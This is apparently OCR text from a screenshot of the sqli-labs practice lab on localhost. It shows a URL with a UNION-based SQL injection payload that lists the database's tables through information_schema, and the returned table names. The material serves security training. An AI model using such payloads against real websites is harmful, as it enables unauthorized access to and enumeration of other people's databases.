 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
RL
http://localhost/sqli-labs-master/Less-1/?id=0' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() --+